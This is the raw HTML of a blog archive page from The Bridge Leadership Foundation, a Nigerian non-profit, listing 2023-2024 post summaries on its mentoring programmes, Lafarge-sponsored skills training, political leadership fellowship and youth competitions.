  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>    <script type="text/javascript">
        var ajaxurl = "https://thebridgeleadership.org/wp-admin/admin-ajax.php";
    </script>
</head>

<body class="archive paged category category-blog category-18 wp-embed-responsive paged-2 category-paged-2 wp-theme-charitywp group-blog thim_header_custom_style thim_header_default thim_fixedmenu  elementor-default elementor-kit-6711" id="thim-body">


            <div id="preload">
				<div class="sk-wave">
										        <div class="sk-rect sk-rect1"></div>
										        <div class="sk-rect sk-rect2"></div>
										        <div class="sk-rect sk-rect3"></div>
										        <div class="sk-rect sk-rect4"></div>
										        <div class="sk-rect sk-rect5"></div>
										      </div>            </div>
		
<div class="thim-menu line not_line">
	<span class="close-menu"><i class="fa fa-times"></i></span>
	<div class="main-menu">
		<ul class="nav navbar-nav">
			<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5752 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://thebridgeleadership.org/" class="tc-menu-inner">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6471 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Thematic Areas</a>
<ul class="sub-menu">
	<li id="menu-item-9193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9193 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Education</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6297 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://thebridgeleadership.org/lcd-programme/" class="tc-menu-inner">Leadership and Community Development (LCD) Programme</a></li>
		<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://thebridgeleadership.org/teachers-support-programme-tsp/" class="tc-menu-inner">Teachers Support Programme (TSP)</a></li>
		<li id="menu-item-6409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6409 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://thebridgeleadership.org/the-bridge-awards/" class="tc-menu-inner">The Bridge Awards</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6296 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://thebridgeleadership.org/transformational-mentoring-programme-tmp/" class="tc-menu-inner">Transformational Mentoring Programme (TMP)</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-9194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9194 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Leadership</a>
	<ul class="sub-menu">
		<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://thebridgeleadership.org/career-day/" class="tc-menu-inner">Career Day</a></li>
		<li id="menu-item-6294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6294 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://thebridgeleadership.org/pacesetters-mentoring-programme-pmp/" class="tc-menu-inner">Pacesetters Mentoring Programme (PMP)</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-9195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9195 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Governance</a>
	<ul class="sub-menu">
		<li id="menu-item-8486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8486 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="http://eplf.thebridgeleadership.org/" class="tc-menu-inner">Emerging Political Leaders Fellowship</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-9196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9196 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Advocacy</a>
	<ul class="sub-menu">
		<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6872 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://thebridgeleadership.org/online-series/" class="tc-menu-inner">Online Series</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-9197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9197 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Entrepreneurship</a>
	<ul class="sub-menu">
		<li id="menu-item-6293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://thebridgeleadership.org/grooming-enterprise-leaders-gel/" class="tc-menu-inner">Grooming Enterprise Leaders (GEL)</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-5762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5762 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://thebridgeleadership.org/about-us/" class="tc-menu-inner">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5763 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/about-us/" class="tc-menu-inner tc-megamenu-title">Introduction</a></li>
	<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/our-team/" class="tc-menu-inner tc-megamenu-title">Our Team</a></li>
	<li id="menu-item-6299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6299 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/board-of-trustees/" class="tc-menu-inner tc-megamenu-title">Board of Trustees</a></li>
	<li id="menu-item-6693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6693 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://forms.gle/NVBXRw7xmdN43dwx6" class="tc-menu-inner tc-megamenu-title">Volunteer</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/tblf-alumni-forum/" class="tc-menu-inner tc-megamenu-title">TBLF Alumni Forum</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5761 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://thebridgeleadership.org/contact/" class="tc-menu-inner">Contact</a></li>
<li id="menu-item-6639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6639 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://thebridgeleadership.org/new2019/#" class="tc-menu-inner">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/category/tblf-experience/" class="tc-menu-inner tc-megamenu-title">My TBLF Experience</a></li>
	<li id="menu-item-7936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/tblf-scholarship-application/" class="tc-menu-inner tc-megamenu-title">Scholarship Application</a></li>
	<li id="menu-item-7137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7137 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/category/news/" class="tc-menu-inner tc-megamenu-title">News</a></li>
	<li id="menu-item-6642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6642 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/category/opportunities/" class="tc-menu-inner tc-megamenu-title">Opportunities</a></li>
	<li id="menu-item-6640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6640 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/publications/" class="tc-menu-inner tc-megamenu-title">Publications</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6840 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://thebridgeleadership.org/blog/" class="tc-menu-inner tc-megamenu-title">Blog</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-9156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9156 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://thebridgeleadership.org/donate/" class="tc-menu-inner">Donate</a></li>
		</ul>
	</div>
	<div class="menu-sidebar thim-hidden-768px">
			</div>
</div>
<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher ">

		
			        <!-- toolbar/start -->
		        <div class="toolbar-sidebar ">
            <div class="container">
				<div class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="5633" class="elementor elementor-5633">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6f480fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f480fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c180a5a" data-id="c180a5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-582b736 elementor-widget elementor-widget-html" data-id="582b736" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<ul>
	<li style="font-size: 12px">
		<i class="fa fa-map-marker" style="font-size: 13px"></i> The Bridge Leadership Foundation Building, Murtala Muhammed Highway, 2nd Gate Agric Bus Stop, Calabar, Cross River State.
	</li>
	<li style="font-size: 12px">
			<i class="fa fa-phone" style="font-size: 13px"></i><a href="tel:+2349126665616"> (+234) 912 666 5616</a> <a href="tel:+2348135663708">(+234) 813 566 3708</a>
	<li style="font-size: 12px">
		<i class="fa fa-clock-o" style="font-size: 13px"></i> Mon-Fri:  9:00am-5:00pm   Sat & Sun:  Closed
	</li>
</ul>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2586171" data-id="2586171" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8973e3d elementor-widget elementor-widget-thim-social" data-id="8973e3d" data-element_type="widget" data-widget_type="thim-social.default">
				<div class="elementor-widget-container">
					<div class="thim-widget-social template-social"><div class="thim-social text-right style-default">
	    <ul class="social_link">
		<li><a class="facebook" href="https://facebook.com/tblfoundatn" target="_self"><i class="fa fa-facebook"></i></a></li><li><a class="twitter" href="https://twitter.com/tblfoundation" target="_self" ><i class="charity-icon fa-x-twitter"></i></a></li><li><a class="linkedin" href="https://www.linkedin.com/in/tblfoundation/" target="_self" ><i class="fa fa-linkedin"></i></a></li><li><a class="youtube" href="https://www.youtube.com/user/TBLFoundation/videos?view_as=subscriber" target="_self" ><i class="fa fa-youtube"></i></a></li><li><a class="instagram" href="https://instagram.com/tblfoundation_" target="_self" ><i class="fa fa-instagram"></i></a></li>    </ul>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</div>            </div>
        </div>
        <!-- toolbar/end -->
	
			    <header id="masthead"
            class="site-header line header_not_line ">
					<div class="top-header">
    <div class="container">

        <div class="thim-toggle-mobile-menu">
            <span class="inner">toggle menu</span>
        </div>

        <div class="thim-logo">
			<a href="https://thebridgeleadership.org/" title="The Bridge Leadership Foundation - non-profit leadership and capacity development Foundation" rel="home"><img class="logo lazyload" data-src="https://thebridgeleadership.org/wp-content/uploads/2019/12/tblf-logo-transparent.png" alt="The Bridge Leadership Foundation" src="[data-uri]" style="--smush-placeholder-width: 988px; --smush-placeholder-aspect-ratio: 988/270;" /><img class="sticky-logo lazyload" data-src="https://thebridgeleadership.org/wp-content/uploads/2019/12/tblf-logo-transparent.png" alt="The Bridge Leadership Foundation" src="[data-uri]" style="--smush-placeholder-width: 988px; --smush-placeholder-aspect-ratio: 988/270;" /><img class="mobile-logo lazyload" data-src="https://thebridgeleadership.org/wp-content/uploads/2019/12/tblf-logo-transparent.png" alt="The Bridge Leadership Foundation" src="[data-uri]" style="--smush-placeholder-width: 988px; --smush-placeholder-aspect-ratio: 988/270;" /></a>        </div>
        <!-- top-sidebar/start -->
        <div class="top-sidebar">
			        </div>
        <!-- top-sidebar/end -->
        <div class="menu-toggle">
            <div class="inner">
                <span>Menu</span>
                <i class="fa fa-bars"></i>
            </div>
        </div>
    </div>
</div>
		    </header>
	
		        <div id="main-content">	<div class="top_site_main thim-parallax-image lazyload" style="background-image:inherit" data-stellar-background-ratio="0.5" data-bg-image="url(https://thebridgeleadership.org/wp-content/uploads/2020/01/gel1.jpg)">
		<span class="overlay-top-header"></span>
		<div class="page-title-wrapper">
			<div class="banner-wrapper container article_heading">
				<div class="row">
					<div class="col-xs-6">
						<h1 class="heading__primary">Blog</h1>					</div>
										<div class="col-xs-6">
						<ul class="thim-breadcrumbs" id="thim_breadcrumbs"><li><a href="https://thebridgeleadership.org/">Home</a></li><li class="separator"></li><li><a href="https://thebridgeleadership.org/category/blog/">Blog</a></li><li class="separator"></li><li><span>Page 2</span></li></ul>					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Display sidebar -->
			<div class="not-heading-sidebar"></div>
	

	<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width ">	<div class="archive-content">
		<div class="row">
		<article id="post-9064" class="col-xs-6 col-md-6 post-9064 post type-post status-publish format-standard hentry category-blog category-news">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>June 1, 2024 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblfadmin/">TBLFADMIN</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/lcd-tot-2024/" rel="bookmark">Launch of the 2024 Leadership and Community Development Mentoring Programme Cycle</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>We successfully launched our Training-of-Trainers Workshop in May, heralding the beginning of the 2024 Leadership and Community Development Mentoring Programme Cycle. We were delighted to welcome 40 mentors, six of whom were returning mentors, ensuring a dynamic mix of new insights and seasoned experience. The comprehensive three-day workshop saw the [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/lcd-tot-2024/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-9061" class="col-xs-6 col-md-6 post-9061 post type-post status-publish format-standard hentry category-blog">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>April 30, 2024 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblf/">TBLF</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/lap-3/" rel="bookmark">LEADERSHIP ADVOCACY PROGRAMME</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>In April, our Leadership Advocacy Programme (LAP) Radio Talk Show delved into the vital intersections of &#8220;Health, Wealth, and Societal Well-Being.&#8221; The show featured insightful discussions and practical insights on how these aspects intertwine to shape our communities. Our featured guests for the month were: Grace Ibor: Public Health Specialist [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/lap-3/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-9058" class="col-xs-6 col-md-6 post-9058 post type-post status-publish format-standard hentry category-blog">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>April 30, 2024 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblf/">TBLF</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/lcd-mp/" rel="bookmark">LEADERSHIP AND COMMUNITY DEVELOPMENT MENTORING PROGRAMME</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>(COMMUNITY PROJECT IMPLEMENTED BY MENTEES) It&#8217;s truly inspiring to see the incredible initiative and dedication demonstrated by the students involved in the Leadership club activities and the LCD programme schools across Cross River State. The fact that these young change agents took it upon themselves to address a critical issue [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/lcd-mp/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-9054" class="col-xs-6 col-md-6 post-9054 post type-post status-publish format-standard hentry category-blog">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>April 30, 2024 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblf/">TBLF</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/lafarge-projects/" rel="bookmark">LAFARGE INITIATIVES FACILITATED BY THE BRIDGE LEADERSHIP FOUNDATION</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>LAFARGE INITIATIVES FACILITATED BY THE BRIDGE LEADERSHIP FOUNDATION The Bridge Leadership Foundation (TBLF) is currently handling two (2) Lafarge Programmes which includes; Lafarge Girls in Tech Programme (Mfamosing, Abbiati, Mbobui, Ekong Anaku, Akansoko, Akwa Ikot Effanga, Diamond Hill, Essien Town, Kasuk and Obutong Communities) Lafarge Entrepreneurial Skills Programme (Kasuk and [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/lafarge-projects/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8900" class="col-xs-6 col-md-6 post-8900 post type-post status-publish format-standard hentry category-blog category-news">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>October 31, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblfadmin/">TBLFADMIN</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/lafarge-skills-empowerment-for-young-people-in-cross-river-state/" rel="bookmark">LAFARGE SKILLS EMPOWERMENT FOR YOUNG PEOPLE IN CROSS RIVER STATE</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>The Bridge Leadership Foundation is proud to facilitate skills training for 21 enthusiastic youths from the Obutong community in Cross River State, sponsored by Lafarge. Our comprehensive training programs encompass the following valuable skills: 1. NEBOSH Certificate Training 2. Port Facility Security Officer (PFSO) Training Certification 3. Solar Panel Installation [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/lafarge-skills-empowerment-for-young-people-in-cross-river-state/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8897" class="col-xs-6 col-md-6 post-8897 post type-post status-publish format-standard hentry category-blog category-news">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>October 31, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblfadmin/">TBLFADMIN</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/emerging-political-leaders-fellowship-october-2023/" rel="bookmark">Emerging Political Leaders Fellowship &#8211; October 2023</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>“As a Fellow of the Emerging Political Leaders Fellowship 2023, I have had the incredible opportunity to be a part of an initiative that has truly changed the trajectory of my career and personal growth. This fellowship, initiated by The Bridge Leadership Foundation, was a transformative experience that provided me [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/emerging-political-leaders-fellowship-october-2023/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8895" class="col-xs-6 col-md-6 post-8895 post type-post status-publish format-standard hentry category-blog category-news">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>October 31, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblfadmin/">TBLFADMIN</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/teachers-support-programme-tsp-october-2023/" rel="bookmark">Teachers Support Programme (TSP) &#8211; October 2023</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>In the vibrant month of October, The Bridge Leadership Foundation embarked on a transformative teacher training journey, thanks to the generous sponsorship of the T.Y. Danjuma Foundation. This initiative aimed to empower and equip educators in the Akpabuyo and Bakassi Local Government Areas of Cross River State, Nigeria. The programme [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/teachers-support-programme-tsp-october-2023/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8867" class="col-xs-6 col-md-6 post-8867 post type-post status-publish format-standard hentry category-blog category-news">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>September 1, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblfadmin/">TBLFADMIN</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/the-emerging-political-leaders-fellowship-virtual-training-august-overview/" rel="bookmark">THE EMERGING POLITICAL LEADERS FELLOWSHIP VIRTUAL TRAINING &#8211; AUGUST OVERVIEW</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>The month of August started on a learning note for our fellows who are constantly gaining immense value from the critical knowledge derived from all the various modules. This month we completed the module on Election Management. These sessions opened new horizons for our fellows, unquestionably adding significant value. To [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/the-emerging-political-leaders-fellowship-virtual-training-august-overview/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8865" class="col-xs-6 col-md-6 post-8865 post type-post status-publish format-standard hentry category-blog category-news">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>September 1, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblfadmin/">TBLFADMIN</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/leadership-and-community-development-programme-august-newsletter/" rel="bookmark">LEADERSHIP AND COMMUNITY DEVELOPMENT PROGRAMME &#8211; AUGUST NEWSLETTER</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>With great enthusiasm, more than 200 young and eager mentees have embarked on an enriching journey of learning and engagement during their summer break. This experience has proven to be profoundly transformative, providing them with an invaluable opportunity that they hold dear. For many, this program stands out as a [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/leadership-and-community-development-programme-august-newsletter/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8861" class="col-xs-6 col-md-6 post-8861 post type-post status-publish format-standard hentry category-blog category-competition category-opportunities">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>August 16, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblf/">TBLF</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/y4drr/" rel="bookmark">Y4DRR Essay Competition 2023 &#8211; Word of Resilience: Youth Perspectives on Urban Flood Solutions</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>The “Words of Resilience: Youth Perspectives on Urban Flood Solutions” project is undertaken to address the pressing challenge of urban flooding, a consequence of climate change, rapid urbanization, and inadequate risk reduction infrastructure. This project aims to provide a platform for young people to express their concerns, ideas, and solutions [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/y4drr/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8859" class="col-xs-6 col-md-6 post-8859 post type-post status-publish format-standard hentry category-blog category-competition category-opportunities">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>August 16, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblf/">TBLF</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/unesco/" rel="bookmark">UNESCO &#8211; UNEVOC Skills in Action Photo Competition 2023</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>Are you an amateur or professional photographer with an interest in youth skills? Don’t miss your chance to enter the UNESCO-UNEVOC Skills in Action Photo Competition! You are eligible to participate as long as; you are at least 18 years old you are the owner or copyright holder of the [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/unesco/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8850" class="col-xs-6 col-md-6 post-8850 post type-post status-publish format-standard hentry category-blog category-competition category-opportunities">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>August 16, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblf/">TBLF</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/ebonylife/" rel="bookmark">Jobberman/EbonyLife Creative Academy Shirt-film Competition 2023 for Content Creators in Nigeria</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>Jobberman Nigeria has announced a first-of-its-kind short-film competition for content creators in Nigeria to capture key findings in its latest How Young People Survive without Job report. Announced in partnership with EbonyLife Creative Academy (ELCA), an institution that offers world-class courses for filmmakers, winners of the competition will receive up [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/ebonylife/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8845" class="col-xs-6 col-md-6 post-8845 post type-post status-publish format-standard hentry category-blog category-competition category-opportunities">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>August 16, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
						 <a href="https://thebridgeleadership.org/author/tblf/">TBLF</a>                    </li>
					
            </ul>
						<h2 class="blog_title"><a href="https://thebridgeleadership.org/sdg/" rel="bookmark">SDG INNOVATION CHALLENGE</a></h2>		</header>


		<div class="entry-content">
							<!-- .entry-header -->
				<div class="entry-summary">
					<p>Are you a young African with a desire to collaborate with others who share your passion for creating positive change starting from the local level? If you are a student, professional, community activist, change-maker, or simply someone interested in making a difference on the continent and in the world, the [&hellip;]</p>
				</div><!-- .entry-summary -->
				<a class="readmore" href="https://thebridgeleadership.org/sdg/"
				   target="_self">Read More</a>
					</div>
	</div>
</article><!-- #post-## --><article id="post-8828" class="col-xs-6 col-md-6 post-8828 post type-post status-publish format-standard hentry category-blog category-entrepreneurship">
	<div class="content-inner">
		
		
		<header class="entry-header">

			            <ul class="entry-meta">
				                    <li class="date">
                        <span>July 5, 2023 </span>
                    </li>
					                    <li class="author">
                        <span>Post by </span>
